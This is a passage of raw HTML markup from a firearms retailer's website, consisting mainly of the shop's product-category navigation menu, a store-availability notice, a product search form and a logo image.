			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7d5d7cd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item" tabindex="-1">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item" tabindex="-1">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item" tabindex="-1">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item" tabindex="-1">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item" tabindex="-1">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item" tabindex="-1">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item" tabindex="-1">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item" tabindex="-1">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item" tabindex="-1">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item" tabindex="-1">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item" tabindex="-1">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item" tabindex="-1">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item" tabindex="-1">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item" tabindex="-1">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item" tabindex="-1">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item" tabindex="-1">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item" tabindex="-1">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item" tabindex="-1">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item" tabindex="-1">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item" tabindex="-1">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item" tabindex="-1">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item" tabindex="-1">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item" tabindex="-1">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item" tabindex="-1">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item" tabindex="-1">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item" tabindex="-1">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item" tabindex="-1">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item" tabindex="-1">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item" tabindex="-1">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item" tabindex="-1">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item" tabindex="-1">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item" tabindex="-1">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item" tabindex="-1">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item" tabindex="-1">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item" tabindex="-1">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item" tabindex="-1">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item" tabindex="-1">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item" tabindex="-1">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item" tabindex="-1">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item" tabindex="-1">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item" tabindex="-1">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item" tabindex="-1">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item" tabindex="-1">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item" tabindex="-1">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item" tabindex="-1">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item" tabindex="-1">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item" tabindex="-1">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item" tabindex="-1">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item" tabindex="-1">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item" tabindex="-1">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item" tabindex="-1">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item" tabindex="-1">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item" tabindex="-1">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item" tabindex="-1">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item" tabindex="-1">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item" tabindex="-1">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item" tabindex="-1">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item" tabindex="-1">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item" tabindex="-1">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item" tabindex="-1">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item" tabindex="-1">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item" tabindex="-1">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item" tabindex="-1">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item" tabindex="-1">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item" tabindex="-1">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item" tabindex="-1">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item" tabindex="-1">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item" tabindex="-1">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item" tabindex="-1">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item" tabindex="-1">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item" tabindex="-1">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item" tabindex="-1">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item" tabindex="-1">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item" tabindex="-1">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item" tabindex="-1">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item" tabindex="-1">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item" tabindex="-1">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item" tabindex="-1">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item" tabindex="-1">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item" tabindex="-1">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item" tabindex="-1">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item" tabindex="-1">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item" tabindex="-1">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item" tabindex="-1">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item" tabindex="-1">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item" tabindex="-1">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item" tabindex="-1">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-6626e3b elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6626e3b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f4b296d" data-id="f4b296d" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ff7622 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="7ff7622" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Not all products listed online are available in-store. Please call us to check availability.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-46ada27 elementor-hidden-widescreen elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46ada27" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-543022e" data-id="543022e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6313eb ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="f6313eb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://gretasguns.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
				   placeholder="Search for products..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-5b67d8dd elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-widescreen elementor-section-height-default elementor-section-items-middle" data-id="5b67d8dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6640d596" data-id="6640d596" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18f46fbd ob-has-background-overlay elementor-widget elementor-widget-image" data-id="18f46fbd" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://gretasguns.com">
							<img fetchpriority="high" width="512" height="150" src="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp" class="attachment-full size-full wp-image-169762" alt="" srcset="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp 512w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-300x88.webp 300w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-150x44.webp 150w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-64x19.webp 64w" sizes="(max-width: 512px) 100vw, 512px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-39b07706" data-id="39b07706" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
